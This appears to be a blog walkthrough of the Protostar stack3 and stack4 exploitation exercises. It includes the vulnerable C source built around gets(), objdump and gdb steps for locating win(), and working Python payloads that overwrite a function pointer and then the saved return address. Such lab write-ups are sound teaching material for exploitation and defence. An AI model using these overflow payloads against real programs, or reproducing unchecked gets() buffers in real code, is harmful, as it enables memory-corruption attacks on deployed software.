stack3
Stack3 looks at environment variables, and how they can be set, and overwriting function pointers stored on the stack (as a prelude to overwriting the saved EIP)
Hints: both gdb and objdump is your friend when you determine where the win() function lies in memory.
source code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
volatile int (*fp)();
char buffer[64];
fp = 0;
gets(buffer);
if(fp) {
printf("calling function pointer, jumping to 0x%08x\n", fp);
fp();
}
}open in objdump:
$ objdump -x stack3 | lesswe can get the address of win() function in the memory:

open in gdb:

use gdb to determine the address of win() function:
'x' for 'examine'
'p' for 'print'

pwned!:
$ python -c "print('A'*(4*16)+'\x24\x84\x04\x08')" | ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
stack4
Stack4 takes a look at overwriting saved EIP and standard buffer overflows.
Hints:
- a variety of introductory papers into buffer overflows may help.
- gdb lets you do “run < input”
- EIP is not directly after the end of buffer, compiler padding can also increase the size.
source code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
char buffer[64];
gets(buffer);
}open in objdump:

$ objdump -t /opt/protostar/bin/stack4 | grep win
080483f4 g F .text 00000014 win
now we get the address of win() function in the memory
open in gdb:
try to input somethin to see what happen:
$ vim /tmp/exploit.pyexploit.py:
padding="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ"
print(padding)
write into a file:
$ python exploit.py > tmp
$ cat tmp
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ
use the file as input in gdb:

$ python -c "print(chr(0x54))"
Thave a look at the stack

because the return pointer points to the address '0x54545454', we simply need to overwrite 'TTTT' with the address of win() function.
now we modify the exploit.py:
import struct
padding="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR"
ebp="AAAA"
# a better way to convert the integer number into a binay string
ret=struct.pack("I", 0x080483f4)
print(padding+ebp+ret)let's try it out:
$ python exploit.py > tmp
pwned!






















 337
337











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








